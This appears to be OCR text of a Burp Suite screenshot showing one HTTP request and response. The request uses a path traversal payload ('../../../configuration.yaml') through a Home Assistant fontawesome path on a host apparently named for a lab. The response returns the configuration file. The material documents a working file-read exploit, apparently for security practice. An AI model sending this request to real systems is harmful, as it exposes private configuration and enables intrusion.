 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://offseclfi:8123 ?
Request
Pretty Raw \n Actions
1 GET /fontawesome/data/../../../configuration.yaml HTTP/1.1
2 Host: offseclfi:8123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/javascript; charset=utf-8
3 Content-Length: 263
4 Date: Thu, 15 Jul 2021 00:09:40 GMT
5 Server: Python/3.8 aiohttp/3.7.1
6 Connection: close
7
8
9 # Configure a default setup of Home Assistant (frontend, api, etc)
10 default_config:
11
12 # Text to speech
13 tts:
14 - platform: google_translate
15
16 group: !include groups.yaml
17 automation: !include automations.yaml
18 script: !include scripts.yaml
19 scene: !include scenes.yaml
20
? Search... 0 matches
INSPECTOR
Done 439 bytes | 8 millis